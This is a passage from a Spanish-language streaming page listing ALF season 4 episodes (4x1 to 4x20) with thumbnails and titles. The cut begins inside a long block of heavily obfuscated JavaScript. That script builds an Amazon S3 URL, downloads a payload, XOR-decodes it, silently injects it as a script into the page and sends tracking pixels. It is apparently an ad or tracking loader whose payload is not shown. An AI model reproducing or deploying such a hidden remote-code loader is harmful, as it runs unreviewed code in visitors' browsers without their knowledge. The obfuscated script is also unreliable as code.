K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= (h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(1175469, 'd3jzhqnvnvdy34');</script></div>
                
    <!--<Season-Episodes>-->
    <div class="Season-EpisodesCn">
        <div class="Season-Episodes owl-carousel Episodes">
                <!--<TPostMv>-->
                <div class="TPostMv" data-current="0">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x1/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/s6lgCxnpYygVRGtilD2JY3nAhYM.jpg" alt="Imagen Roma">
                                    <figcaption><span class="ClB">4x1</span> - ¿Dónde está el bebé?	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
                <!--<TPostMv>-->
                <div class="TPostMv" data-current="1">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x2/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/kwlUJmG754r8kTkvaDzy3tXkLDl.jpg" alt="Imagen ">
                                    <figcaption><span class="ClB">4x2</span> - Mentiras	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
                <!--<TPostMv>-->
                <div class="TPostMv" data-current="2">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x3/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/2y1AM1E90C2UAdDZ8wZOHiZfSKU.jpg" alt="Imagen ">
                                    <figcaption><span class="ClB">4x3</span> - Se busca vivo o muerto	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
                <!--<TPostMv>-->
                <div class="TPostMv" data-current="3">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x4/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/dQ2Nss3VsUSAZTj5iWL87KVDILp.jpg" alt="Imagen ">
                                    <figcaption><span class="ClB">4x4</span> - En el negocio	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
                <!--<TPostMv>-->
                <div class="TPostMv" data-current="4">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x5/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/iqJxHRnarX5ztjHJDGkp7ui2MCZ.jpg" alt="Imagen vLrZegzRvSNQW70QVmRmyxLfsu8">
                                    <figcaption><span class="ClB">4x5</span> - Psicólogo	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
                <!--<TPostMv>-->
                <div class="TPostMv" data-current="5">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x6/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/sp0KA4FFNRp29Pxb7Y1IMvGj4fY.jpg" alt="Imagen ">
                                    <figcaption><span class="ClB">4x6</span> - Atado a sus sentimientos	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
                <!--<TPostMv>-->
                <div class="TPostMv" data-current="6">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x7/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/qe7O1PoW3EImy0gD2tHKifzF4GS.jpg" alt="Imagen ">
                                    <figcaption><span class="ClB">4x7</span> - No es pesado el hermano de Willy	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
                <!--<TPostMv>-->
                <div class="TPostMv" data-current="7">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x8/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/rCPQ4aE5XvDQjh3t7uBzVtrhZHn.jpg" alt="Imagen Las nuevas películas de Scooby-Doo">
                                    <figcaption><span class="ClB">4x8</span> - La primera vez que te vi la cara	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
                <!--<TPostMv>-->
                <div class="TPostMv" data-current="8">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x9/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/e1CSAaDZRD6dbG16zGoWL7V5FyI.jpg" alt="Imagen ">
                                    <figcaption><span class="ClB">4x9</span> - Vive y deja morir	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
                <!--<TPostMv>-->
                <div class="TPostMv" data-current="9">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x10/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/ywXKbWIc996iSTJ94XqcVQceAOg.jpg" alt="Imagen ">
                                    <figcaption><span class="ClB">4x10</span> - Rompiendo para reconciliarse	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
                <!--<TPostMv>-->
                <div class="TPostMv" data-current="10">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x11/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/cJmGWTtlWLF5Nk3h8sEhoHTgB9O.jpg" alt="Imagen ">
                                    <figcaption><span class="ClB">4x11</span> - Somos felices juntos	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
                <!--<TPostMv>-->
                <div class="TPostMv" data-current="11">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x12/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/qNZCLdB91zie8iypWPZaIrOSbAG.jpg" alt="Imagen ">
                                    <figcaption><span class="ClB">4x12</span> - Fiebre	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
                <!--<TPostMv>-->
                <div class="TPostMv" data-current="12">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x13/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/67bnEVj33sZVjrngBUq8jL7aYwU.jpg" alt="Imagen MV5BNzRmNmY1Y2YtNDQ1Mi00NTkyLWIyYzItZGVlNTU3ZDQ5YTNkXkEyXkFqcGdeQXVyNjExODE1MDc@._V1_">
                                    <figcaption><span class="ClB">4x13</span> - Es mi fiesta	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
                <!--<TPostMv>-->
                <div class="TPostMv" data-current="13">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x14/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/5v5NG9530om8boWI6bFC838aqMA.jpg" alt="Imagen MV5BYmE4MDhkNDAtYTBkYS00NGEzLTljNTUtMzc2YzYxYzNhODIzXkEyXkFqcGdeQXVyNTMwOTA0OTA@._V1_UX224_CR0,0,224,126_AL_">
                                    <figcaption><span class="ClB">4x14</span> - Hazlos reír	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
                <!--<TPostMv>-->
                <div class="TPostMv" data-current="14">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x15/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/pqgYBVOQ4Yy2E5C97ISSGJOwoh.jpg" alt="Imagen MV5BMjQ1NjM0ZTktNmQ1OS00NTRkLTgwZjItNzY0ZjRiNzdjNDZmXkEyXkFqcGdeQXVyNTMwOTA0OTA@._V1_UX224_CR0,0,224,126_AL_">
                                    <figcaption><span class="ClB">4x15</span> - Amor en las rocas	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
                <!--<TPostMv>-->
                <div class="TPostMv" data-current="15">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x16/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/8Ivr1HqwNWwirYqN3S2E9S8He4Z.jpg" alt="Imagen MV5BMjIyNTg5MDMwOF5BMl5BanBnXkFtZTgwOTk1MjY1MTE@._V1_UX224_CR0,0,224,126_AL_">
                                    <figcaption><span class="ClB">4x16</span> - Verdaderos colores	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
                <!--<TPostMv>-->
                <div class="TPostMv" data-current="16">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x17/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/8e8mah3yKow8XuSAEuK2D1L74Lt.jpg" alt="Imagen MV5BMzQ5ZTRkYjgtMzc4Ny00YWYwLWEwZDEtNDUwZjc5YjhhZjljXkEyXkFqcGdeQXVyNTMwOTA0OTA@._V1_UX224_CR0,0,224,126_AL_">
                                    <figcaption><span class="ClB">4x17</span> - La religión	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
                <!--<TPostMv>-->
                <div class="TPostMv" data-current="17">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x18/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/xCAdguSyGjgjJyjJkFBYv829fw9.jpg" alt="Imagen MV5BODhkYTQ2NWEtMGExMS00YzY1LTkzNTItN2U0YWFjYTI0YjNmXkEyXkFqcGdeQXVyNTMwOTA0OTA@._V1_UX224_CR0,0,224,126_AL_">
                                    <figcaption><span class="ClB">4x18</span> - Mi futuro es tan brillante, que uso anteojos oscuros	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
                <!--<TPostMv>-->
                <div class="TPostMv" data-current="18">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x19/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/wqkuOWp2Cm3MHFk1RtaU7b5exnM.jpg" alt="Imagen MV5BNGViMDU4ZTEtNDM1ZC00ZDAzLWFiZjYtMzhlNjRmYTIxZDUyXkEyXkFqcGdeQXVyNTMwOTA0OTA@._V1_UX224_CR0,0,224,126_AL_">
                                    <figcaption><span class="ClB">4x19</span> - Cuando tenga sesenta y cuatro años	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
                <!--<TPostMv>-->
                <div class="TPostMv episodeon" data-current="19">
                    <div class="TPost C">
                        <a href="https://retrotv.org/episodio/alf-4x20/">
                            <div class="Image">
                                <figure class="Objf TpMvPlay AAIco-play_arrow">
                                    <img src="//image.tmdb.org/t/p/w185/zBf17BXyfe8m8m3U3MojH5bmahP.jpg" alt="Imagen MV5BNmY1Nzk5YjgtOWQ0ZS00NDVmLWI0ZDEtMzA4NzM1ZThkNGU5XkEyXkFqcGdeQXVyNTMwOTA0OTA@._V1_UX224_CR0,0,224,126_AL_">
                                    <figcaption><span class="ClB">4x20</span> - Tesoro	</figcaption>
                                </figure>
                            </div>
                        </a>
                    </div>
                </div>
                <!--</TPostMv>-->
                
                <!--<TPostMv>-->
